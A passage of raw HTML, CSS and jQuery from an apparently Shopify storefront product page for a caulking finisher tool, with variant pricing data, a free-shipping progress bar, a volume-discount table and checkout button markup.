                          </label></fieldset><script type="application/json">
                    [{"id":46402471854311,"title":"1PC","option1":"1PC","option2":null,"option3":null,"sku":"LE90171046","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - 1PC","public_title":"1PC","options":["1PC"],"price":1599,"weight":0,"compare_at_price":5199,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46402471887079,"title":"Buy 2 Get 1 Free (3PCS)","option1":"Buy 2 Get 1 Free (3PCS)","option2":null,"option3":null,"sku":"LE90171046*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - Buy 2 Get 1 Free (3PCS)","public_title":"Buy 2 Get 1 Free (3PCS)","options":["Buy 2 Get 1 Free (3PCS)"],"price":2999,"weight":0,"compare_at_price":8999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46402471919847,"title":"BUY 3 GET 2 FREE (5PCS)","option1":"BUY 3 GET 2 FREE (5PCS)","option2":null,"option3":null,"sku":"LE90171046*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - BUY 3 GET 2 FREE (5PCS)","public_title":"BUY 3 GET 2 FREE (5PCS)","options":["BUY 3 GET 2 FREE (5PCS)"],"price":4999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--20508332851431__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--20508332851431__main">Product variants</label>
                <div class="select">
                  <select name="id" id="Variants-template--20508332851431__main" class="select__select" form="product-form-template--20508332851431__main"><option
                        selected="selected"
                        
                        value="46402471854311"
                      >
                        1PC

                        - $15.99
                      </option><option
                        
                        
                        value="46402471887079"
                      >
                        Buy 2 Get 1 Free (3PCS)

                        - $29.99
                      </option><option
                        
                        
                        value="46402471919847"
                      >
                        BUY 3 GET 2 FREE (5PCS)

                        - $49.99
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--20508332851431__main">
                Quantity
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Decrease quantity for Last day promotion 50% off！！Caulking Finisher</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--20508332851431__main"
                    min="1"
                    value="1"
                    form="product-form-template--20508332851431__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Increase quantity for Last day promotion 50% off！！Caulking Finisher</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #ff0000;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#ecb0b0;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #ecb0b0);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #ecb0b0);
    background-image: linear-gradient(to right , #eee, #ecb0b0);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.6rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1.6rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="${{amount}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":46402471854311,"title":"1PC","option1":"1PC","option2":null,"option3":null,"sku":"LE90171046","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - 1PC","public_title":"1PC","options":["1PC"],"price":1599,"weight":0,"compare_at_price":5199,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":46402471854311,"title":"1PC","option1":"1PC","option2":null,"option3":null,"sku":"LE90171046","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - 1PC","public_title":"1PC","options":["1PC"],"price":1599,"weight":0,"compare_at_price":5199,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46402471887079,"title":"Buy 2 Get 1 Free (3PCS)","option1":"Buy 2 Get 1 Free (3PCS)","option2":null,"option3":null,"sku":"LE90171046*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - Buy 2 Get 1 Free (3PCS)","public_title":"Buy 2 Get 1 Free (3PCS)","options":["Buy 2 Get 1 Free (3PCS)"],"price":2999,"weight":0,"compare_at_price":8999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46402471919847,"title":"BUY 3 GET 2 FREE (5PCS)","option1":"BUY 3 GET 2 FREE (5PCS)","option2":null,"option3":null,"sku":"LE90171046*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Last day promotion 50% off！！Caulking Finisher - BUY 3 GET 2 FREE (5PCS)","public_title":"BUY 3 GET 2 FREE (5PCS)","options":["BUY 3 GET 2 FREE (5PCS)"],"price":4999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]

    
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 50;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var free_shipping_text1 = "Buy #{price} more to FREE Shipping";
      var free_shipping_text_success = "Your Order is free delivery";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

 
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable" >

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24-hour fast shipping</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">30-day no-questions-asked returns</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 live customer support</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">PCI DSS/SSL secure payments</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--20508332851431__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46402471854311" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                     <style>
  .custom-checkout{
      width:100%;
    margin-bottom:1rem;
  }
</style>

<custom-checkout>
  <div class="custom-checkout  button button--full-width button--primary" >Buy Now</div>
</custom-checkout>

<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:64444956903,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;bling-furnitureshop&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;7CJDAWTS9XVSJ&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=7CJDAWTS9XVSJ\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="25722e8c02f5baa4aa7b66c76341de28" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:46402471854311,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46402471887079,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46402471919847,&quot;requiresShipping&quot;:true}]" shop-id="64444956903" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8343914938599" /><input type="hidden" name="section-id" value="template--20508332851431__main" /></form></product-form>
            
              
                <img src="//bling-furnitureshop.com/cdn/shop/files/shopify-stripe_-_afterpay_910bf0db-c7a3-460e-adbe-6fdedd5d097a.png?v=1726821811" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
                  
<style>
    .customer_buy_more_wrapper{
      display: none;
    }
    .customer_buy_more_wrapper .customer_buy_more_title{
      color: #FF0000;
      font-weight: bold;
      text-align: center;
      margin: 10px 0;
      font-size: 16px;
    }
    table.customer-buy-more-discount-table{
      background-color:#fff;
      min-width: 100%;
      max-width: 100%;
      border-collapse: collapse;
    }
    table.customer-buy-more-discount-table thead{
      display: table-header-group;
      vertical-align: middle;
      color: #939393
    }
    table.customer-buy-more-discount-table tr:nth-child(odd){
      background-color: rgb(236,236,236);
    }
  
    table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
      border: none;
    }
  
    table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
      text-align: center;
      border: 1px solid #e9e9e9;
    }
  
    table.customer-buy-more-discount-table tr th:first-child {
      flex: 1;
    }
  
    table.customer-buy-more-discount-table th {
      background-color: white;
    }
  
    table.customer-buy-more-discount-table th,td{
      padding: 10px;
    }
  
    .customer-bm-vol-price{
      color: #ff0000;
      font-weight: bold;
    }
  </style>
  <div class="customer_buy_more_wrapper">
      <div class="customer_buy_more_title">Whole Shop! Buy more, Save more!</div>
      <table class="customer-buy-more-discount-table">
          <thead>
              <tr>
                  <th>Minimum Qty</th>
                  <th>Discount</th>
              </tr>
          </thead>
          <tbody class="customer-buy-more-discount-table-tbody">
  <!--             <tr>
                  <td>2+</td>
                  <td><span class="customer-bm-vol-price">10% off</span></td>
              </tr>
              <tr>
                  <td>3+</td>
                  <td><span class="customer-bm-vol-price">15% off</span></td>
              </tr>
              <tr>
                  <td>4+</td>
                  <td><span class="customer-bm-vol-price">20% off</span></td>
              </tr> -->
          </tbody>
      </table>
  </div>
  
  <script>
    var html = ``;
    var buy_more_limit_th_text = "+";
    var buy_more_discount_th_text = "OFF";
  
    var buy_more_limit_th_text = "+";
    var buy_more_discount_th_text = "OFF";
  
    var buy_more_limit1 = 2;
    var buy_more_value1 = 5;
  
    var buy_more_limit2 = 3;
    var buy_more_value2 = 10;
  
    var buy_more_limit3 = 4;
    var buy_more_value3 = 15;
  
    var buy_more_limit4 = 0;
    var buy_more_value4 = 0;
  
    var buy_more_limit5 = 0;
    var buy_more_value5 = 0;
    
    var theme_buy_more_arr = [];
    if(buy_more_limit1 && buy_more_value1){
      theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
    }
    if(buy_more_limit2 && buy_more_value2){
      theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
    }
    if(buy_more_limit3 && buy_more_value3){
      theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
    }
    if(buy_more_limit4 && buy_more_value4){
      theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
    }
    if(buy_more_limit5 && buy_more_value5){
      theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
    }
  
    theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
    
    console.log(theme_buy_more_arr)
    console.log(theme_buy_more_arr.length)
    if(theme_buy_more_arr.length > 0){
      console.log($('.customer-buy-more-discount-table-tbody'))
      theme_buy_more_arr.forEach(item => {
        html += `<tr>
                  <td>${item.limit}${buy_more_limit_th_text}</td>
                  <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
              </tr>`
      })
      $('.customer-buy-more-discount-table-tbody').html(html);
      $('.customer_buy_more_wrapper').show();
    }else{
      $('.customer_buy_more_wrapper').hide();
    }
  </script>
                
              </div>
            
              <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-pickup-availability.css?v=23027427361927693261768795886" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46402471854311"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Couldn&#39;t load pickup availability</p>
                      <button class="pickup-availability-button link link--text underlined-link">Refresh</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/pickup-availability.js?v=95345216988985239631768795886" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                
                <ul>
                  <li>⏰<strong><span style="color: #236fa1;">TIPS: </span><span style="color: #e67e23;">All goods are authentic, with genuine patents, counterfeit must be investigated! Customers, please identify our products!!!
</span></strong>
</li>
                  <li>😊<strong><span style="color: #169179;">If you are not satisfied with the goods you received, please contact us within 15 days after receiving, we will give you the best help!
</span></strong>
</li>
                  <li>🚢<strong> <span style="color: #843fa1;">Shipping</span></strong><span style="color: #843fa1;">>></span><span style="color: #3598db;"><strong>Worldwide express shipping available.
</strong></span>
</li>
                 
                  <li><span style="color: #e03e2d; font-size: 16px;"><span style="box-sizing: border-box; margin: revert; padding: revert; color: #e67e23; font-style: revert; list-style-type: revert; max-width: 100%; text-decoration: revert; white-space: revert !important;">🔥<span style="color: #000000; text-decoration: revert;"><strong>92.86% of customers buy 2 or more</strong></span></span></span></li>
                </ul>
                <!-- Build time: 2022-03-31 10:02:31 -->
<style><!--
.listing-build-item table {
        width: 100% !important;
        margin: 5px 0 !important;
        border-collapse: collapse !important;
        table-layout: initial !important;
    }

    .listing-build-item table ul li,
    .listing-build-item table dl dd,
    .listing-build-item table dl dt {
        list-style:outside none !important;
        margin:0 !important;
    }

    .listing-build-item table ul,
    .listing-build-item table dl {
        margin-left: 0 !important;
    }

    .listing-build-item table tr>td,
    .listing-build-item table tr>th {
        padding: 10px 14px !important;
        font-size: 14px !important;
        border: 1px solid #cbcbcb !important;
        background-clip: padding-box !important;
        position: relative !important;
        letter-spacing:initial !important;
        text-align: left !important;
    }

    .listing-build-item table tr>th {
        font-weight: 600 !important;
    }

    .listing-build-item h3 {
        color: #000 !important;
        font-size: 20px !important;
        font-weight: 600 !important;
        margin: 0 !important;
        padding: 10px 0 !important;
        text-align: left !important;
    }
    .listing-build-item table th,.listing-build-item h5{
        color:#000 !important;
    }

    .listing-build-item {
        margin-bottom: 30px !important;
        word-break: break-word !important;
    }

    .listing-build-item ul,
    .listing-build-item dl {
        margin: 0 !important;
        padding:0 !important;
        list-style:outside none !important
    }

    .listing-build-item .img-box {
        margin: 10px 0 !important;
    }

    .listing-build-item .img-box img {
        height: auto !important;
